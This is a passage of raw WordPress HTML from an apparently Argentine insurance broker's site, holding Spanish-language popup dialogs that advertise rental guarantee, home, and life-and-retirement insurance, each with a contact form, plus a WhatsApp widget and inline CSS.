	data-popmake="{&quot;id&quot;:623,&quot;slug&quot;:&quot;seguro-de-caucion&quot;,&quot;theme_id&quot;:611,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;normal&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;x&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-623" class="pum-container popmake theme-611 pum-responsive pum-responsive-normal responsive size-normal">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p class="attachment"><a href='https://www.bolsasanjuan.com.ar/wp-content/uploads/2022/06/foto4.webp'><img width="300" height="169" src="https://www.bolsasanjuan.com.ar/wp-content/uploads/2022/06/foto4-300x169.webp" class="attachment-medium size-medium" alt="" decoding="async" fetchpriority="high" srcset="https://www.bolsasanjuan.com.ar/wp-content/uploads/2022/06/foto4-300x169.webp 300w, https://www.bolsasanjuan.com.ar/wp-content/uploads/2022/06/foto4-768x432.webp 768w, https://www.bolsasanjuan.com.ar/wp-content/uploads/2022/06/foto4.webp 800w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
	<section class="section" id="section_2130667121">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-collapse row-full-width align-equal align-center"  id="row-1733788060">


	<div id="col-1911898001" class="col medium-6 small-11 large-6"  >
				<div class="col-inner text-center"  >
			
			


		<div class="icon-box featured-box icon-box-left text-left"  style="margin:0px 0px 16px 0px;">
					<div class="icon-box-img" style="width: 60px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="47" height="45" src="https://www.bolsasanjuan.com.ar/wp-content/uploads/2022/05/Icono-pg-seguro-hogar.png" class="attachment-medium size-medium" alt="" decoding="async" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									


		</div>
	</div>
	
	
	<div id="text-897776100" class="text">
		

<h3 class="titulo-pop">Seguro de Caución para Alquiler</h3>
<p class="texto-pop"¿TE FALTA LA GARANTÍA?</p>
<p>Esta cobertura brinda una garantía al propietario ante las obligaciones contraídas por el inquilino en el alquiler de viviendas particulares o comerciales.</p>
<p>Esta nueva herramienta permite reemplazar o suplir las fianzas tradicionales (de título de propiedad inmueble o avalistas), que se suele solicitar al momento de la firma del contrato.</p>
<p>La póliza le otorga al propietario cobertura ante el incumplimiento por parte del inquilino del pago del alquiler y obligaciones que deriven de dicho incumplimiento, expensas ordinarias, derechos de reconexión de servicios y daños a la propiedad (hasta la suma del depósito en garantía).</p>
<p>El pago de la caución puede realizarse en cuotas, y cubre por el tiempo que dure el contrato.</p>
<p>* Mínimos requisitos<br />
* Costos accesibles<br />
* Vivienda o Comercio</p>
<p><a style="font-family: 'Source Sans Pro';
font-style: normal;
font-weight: 600;
font-size: 20px;
line-height: 25px;
text-decoration-line: underline;
color: #003399;" href="https://www.bolsasanjuan.com.ar/seguros/">Ir a seguros</a></p>
		
<style>
#text-897776100 {
  text-align: left;
}
</style>
	</div>
	
	<div id="gap-112539928" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-112539928 {
  padding-top: 19px;
}
</style>
	</div>
	


		</div>
				
<style>
#col-1911898001 > .col-inner {
  padding: 0px 0px 0px 0px;
}
@media (min-width:550px) {
  #col-1911898001 > .col-inner {
    padding: 0px 31px 0px 0px;
  }
}
</style>
	</div>

	

	<div id="col-295022687" class="col medium-3 small-11 large-3"  >
				<div class="col-inner"  >
			
			

	<div id="gap-843900109" class="gap-element clearfix hide-for-small" style="display:block; height:auto;">
		
<style>
#gap-843900109 {
  padding-top: 100px;
}
</style>
	</div>
	

	<div id="text-3644982489" class="text">
		

<p class="texto-form">Dejanos tus datos para que un asesor te brinde mayor asesoramiento:</p>
		
<style>
#text-3644982489 {
  text-align: center;
}
@media (min-width:550px) {
  #text-3644982489 {
    text-align: left;
  }
}
</style>
	</div>
	

<div class="wpcf7 no-js" id="wpcf7-f636-o1" lang="es-ES" dir="ltr" data-wpcf7-id="636">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/2022/06/03/complejo_lombardia/foto4/#wpcf7-f636-o1" method="post" class="wpcf7-form init" aria-label="Formulario de contacto" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="636" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="es_ES" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f636-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><label><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nombre:" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label><span class="wpcf7-form-control-wrap" data-name="telefono"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel" aria-invalid="false" placeholder="Teléfono:" value="" type="tel" name="telefono" /></span></label>
</p>
<p><label><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Mail:" value="" type="email" name="your-email" /></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="+" />
</p><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>



		</div>
				
<style>
#col-295022687 > .col-inner {
  padding: 0px 21px 0px 12px;
  margin: 0px 2px 0px 1px;
}
@media (min-width:550px) {
  #col-295022687 > .col-inner {
    margin: 0px 30px 0px 28px;
  }
}
</style>
	</div>

	


<style>
#row-1733788060 > .col > .col-inner {
  padding: 35px 0px 0px 0px;
}
@media (min-width:550px) {
  #row-1733788060 > .col > .col-inner {
    padding: 40px 0px 0px 0px;
  }
}
</style>
</div>

		</div>

		
<style>
#section_2130667121 {
  padding-top: 12px;
  padding-bottom: 12px;
}
</style>
	</section>
	
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Cerrar">
			x			</button>
		
	</div>

</div>
<div 
	id="pum-621" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-611 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:621,&quot;slug&quot;:&quot;seguro-hogar&quot;,&quot;theme_id&quot;:611,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;normal&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;x&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-621" class="pum-container popmake theme-611 pum-responsive pum-responsive-normal responsive size-normal">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p class="attachment"><a href='https://www.bolsasanjuan.com.ar/wp-content/uploads/2022/06/foto4.webp'><img width="300" height="169" src="https://www.bolsasanjuan.com.ar/wp-content/uploads/2022/06/foto4-300x169.webp" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.bolsasanjuan.com.ar/wp-content/uploads/2022/06/foto4-300x169.webp 300w, https://www.bolsasanjuan.com.ar/wp-content/uploads/2022/06/foto4-768x432.webp 768w, https://www.bolsasanjuan.com.ar/wp-content/uploads/2022/06/foto4.webp 800w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
	<section class="section" id="section_868412216">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-collapse row-full-width align-equal align-center"  id="row-1918921348">


	<div id="col-860120154" class="col medium-6 small-11 large-6"  >
				<div class="col-inner text-center"  >
			
			


		<div class="icon-box featured-box icon-box-left text-left"  style="margin:0px 0px 16px 0px;">
					<div class="icon-box-img" style="width: 60px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="47" height="45" src="https://www.bolsasanjuan.com.ar/wp-content/uploads/2022/05/Icono-pg-seguro-hogar.png" class="attachment-medium size-medium" alt="" decoding="async" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									


		</div>
	</div>
	
	
	<div id="text-1395719221" class="text">
		

<h3 class="titulo-pop">Seguro Hogar</h3>
<p>NUNCA TE SENTISTE TAN SEGURO EN CASA</p>
<p>Te asesoramos en planes superadores y adaptables a tus necesidades de protección y tranquilidad. Cuentan con beneficios exclusivos, tales como:</p>
<p>* Amplia variedad de coberturas con alcance en domicilio, República Argentina, países limítrofes y mundo entero, permitiendo asegurar todo tipo de viviendas.</p>
<p>* Coberturas Todo Riesgo para celulares, equipos electrónicos portátiles, equipos electromecánicos y línea blanca (nominados y sin nominar).</p>
<p>* Asistencia las 24 horas en plomería, gas, electricidad, cerrajería y cristales.</p>
<p>* Cobertura adicional por robo de dinero en efectivo y documentos personales.</p>
<p>* Daños a bienes por fallas en el suministro de la energía eléctrica. </p>
<p>* Y muchos más!</p>
<p><a style="font-family: 'Source Sans Pro'; font-style: normal; font-weight: 600; font-size: 20px; line-height: 25px; text-decoration-line: underline; color: #003399;" href="https://www.bolsasanjuan.com.ar/seguros/">Ir a seguros</a></p>
		
<style>
#text-1395719221 {
  text-align: left;
}
</style>
	</div>
	
	<div id="gap-1175227532" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1175227532 {
  padding-top: 19px;
}
</style>
	</div>
	


		</div>
				
<style>
#col-860120154 > .col-inner {
  padding: 0px 0px 0px 0px;
}
@media (min-width:550px) {
  #col-860120154 > .col-inner {
    padding: 0px 31px 0px 0px;
  }
}
</style>
	</div>

	

	<div id="col-848849089" class="col medium-3 small-11 large-3"  >
				<div class="col-inner"  >
			
			

	<div id="text-4018341597" class="text">
		

<p class="texto-form">Dejanos tus datos para que un asesor te brinde mayor asesoramiento:</p>
		
<style>
#text-4018341597 {
  text-align: center;
}
</style>
	</div>
	

<div class="wpcf7 no-js" id="wpcf7-f643-o2" lang="es-ES" dir="ltr" data-wpcf7-id="643">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/2022/06/03/complejo_lombardia/foto4/#wpcf7-f643-o2" method="post" class="wpcf7-form init" aria-label="Formulario de contacto" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="643" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="es_ES" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f643-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><label><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nombre:" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label><span class="wpcf7-form-control-wrap" data-name="telefono"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel" aria-invalid="false" placeholder="Teléfono:" value="" type="tel" name="telefono" /></span></label>
</p>
<p><label><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Mail:" value="" type="email" name="your-email" /></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="+" />
</p><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>



		</div>
				
<style>
#col-848849089 > .col-inner {
  padding: 0px 21px 0px 12px;
  margin: 0px 2px 0px 1px;
}
@media (min-width:550px) {
  #col-848849089 > .col-inner {
    margin: 0px 30px 0px 28px;
  }
}
</style>
	</div>

	


<style>
#row-1918921348 > .col > .col-inner {
  padding: 35px 0px 0px 0px;
}
@media (min-width:550px) {
  #row-1918921348 > .col > .col-inner {
    padding: 90px 0px 0px 0px;
  }
}
</style>
</div>

		</div>

		
<style>
#section_868412216 {
  padding-top: 12px;
  padding-bottom: 12px;
}
</style>
	</section>
	
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Cerrar">
			x			</button>
		
	</div>

</div>
<div 
	id="pum-619" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-611 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:619,&quot;slug&quot;:&quot;vida-y-retiro&quot;,&quot;theme_id&quot;:611,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;normal&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;26&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;x&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-619" class="pum-container popmake theme-611 pum-responsive pum-responsive-normal responsive size-normal">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p class="attachment"><a href='https://www.bolsasanjuan.com.ar/wp-content/uploads/2022/06/foto4.webp'><img width="300" height="169" src="https://www.bolsasanjuan.com.ar/wp-content/uploads/2022/06/foto4-300x169.webp" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.bolsasanjuan.com.ar/wp-content/uploads/2022/06/foto4-300x169.webp 300w, https://www.bolsasanjuan.com.ar/wp-content/uploads/2022/06/foto4-768x432.webp 768w, https://www.bolsasanjuan.com.ar/wp-content/uploads/2022/06/foto4.webp 800w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
	<section class="section" id="section_98417058">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-collapse row-full-width align-equal align-center"  id="row-213125958">


	<div id="col-825580230" class="col medium-6 small-11 large-6"  >
				<div class="col-inner text-center"  >
			
			


		<div class="icon-box featured-box icon-box-left text-left"  style="margin:0px 0px 16px 0px;">
					<div class="icon-box-img" style="width: 60px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="47" height="45" src="https://www.bolsasanjuan.com.ar/wp-content/uploads/2022/05/Icono-pg-seguro-hogar.png" class="attachment-medium size-medium" alt="" decoding="async" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									


		</div>
	</div>
	
	
	<div id="text-2974847564" class="text">
		

<h3 class="titulo-pop">Vida y retiro</h3>
<p>¿CUAL ES TU PRIORIDAD AL PLANIFICAR TU FUTURO?</p>
<p>* AHORRO: planifica tu futuro financiero y el de tu familia. Podes invertir tus ahorros en fondos de inversión según tu perfil y sumar beneficios de protección adecuados en cada etapa de tu vida.</p>
<p>* PROTECCIÓN: asegura el respaldo económico de tus seres queridos con un seguro de vida, que te dará la tranquilidad de saber que se encuentran protegidos frente a situaciones inesperadas.</p>
<p>* O combina ambos objetivos de PROTECCIÓN y AHORRO en un mismo plan! Sumando coberturas adicionales.</p>
<p>Además tenes muchas facilidades y beneficios:</p>
<p>- Flexibilidad: podes revisar y modificar periódicamente tu plan.<br />
- Seguridad: el valor de tu seguro se mantiene, ya que tus primas y beneficios serán en Pesos con un Valor de Referencia Dólar, a fin de cumplir tus objetivos a largo plazo.<br />
- Ahorro Impositivo: se puede deducir de la base imponible del impuesto a las ganancias.<br />
- Asesoramiento personalizado: diseñamos juntos, el plan que mejor se adapta a tus necesidades.</p>
<p><a style="font-family: 'Source Sans Pro'; font-style: normal; font-weight: 600; font-size: 20px; line-height: 25px; text-decoration-line: underline; color: #003399;" href="https://www.bolsasanjuan.com.ar/seguros/">Ir a seguros</a></p>
		
<style>
#text-2974847564 {
  text-align: left;
}
</style>
	</div>
	
	<div id="gap-589784200" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-589784200 {
  padding-top: 19px;
}
</style>
	</div>
	


		</div>
				
<style>
#col-825580230 > .col-inner {
  padding: 0px 0px 0px 0px;
}
@media (min-width:550px) {
  #col-825580230 > .col-inner {
    padding: 0px 31px 0px 0px;
  }
}
</style>
	</div>

	

	<div id="col-151118242" class="col medium-3 small-11 large-3"  >
				<div class="col-inner"  >
			
			

	<div id="gap-813578844" class="gap-element clearfix hide-for-small" style="display:block; height:auto;">
		
<style>
#gap-813578844 {
  padding-top: 100px;
}
</style>
	</div>
	

	<div id="text-3915828205" class="text">
		

<p class="texto-form">Dejanos tus datos para que un asesor te brinde mayor asesoramiento:</p>
		
<style>
#text-3915828205 {
  text-align: center;
}
@media (min-width:550px) {
  #text-3915828205 {
    text-align: left;
  }
}
</style>
	</div>
	

<div class="wpcf7 no-js" id="wpcf7-f644-o3" lang="es-ES" dir="ltr" data-wpcf7-id="644">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/2022/06/03/complejo_lombardia/foto4/#wpcf7-f644-o3" method="post" class="wpcf7-form init" aria-label="Formulario de contacto" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="644" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="es_ES" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f644-o3" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><label><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nombre:" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label><span class="wpcf7-form-control-wrap" data-name="telefono"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel" aria-invalid="false" placeholder="Teléfono:" value="" type="tel" name="telefono" /></span></label>
</p>
<p><label><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Mail:" value="" type="email" name="your-email" /></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="+" />
</p><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>



		</div>
				
<style>
#col-151118242 > .col-inner {
  padding: 0px 21px 0px 12px;
  margin: 0px 2px 0px 1px;
}
@media (min-width:550px) {
  #col-151118242 > .col-inner {
    margin: 0px 30px 0px 28px;
  }
}
</style>
	</div>

	


<style>
#row-213125958 > .col > .col-inner {
  padding: 35px 0px 0px 0px;
}
@media (min-width:550px) {
  #row-213125958 > .col > .col-inner {
    padding: 90px 0px 0px 0px;
  }
}
</style>
</div>

		</div>

		
<style>
#section_98417058 {
  padding-top: 12px;
  padding-bottom: 12px;
}
</style>
	</section>
	
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Cerrar">
			x			</button>
		
	</div>

</div>

<div class="joinchat joinchat--right joinchat--btn" data-settings='{"telephone":"5492645551000","mobile_only":false,"button_delay":3,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Contactar por WhatsApp">
							</div>
			</div>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #003399;--wp--preset--color--secondary: #0078ff;--wp--preset--color--success: #08254f;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: 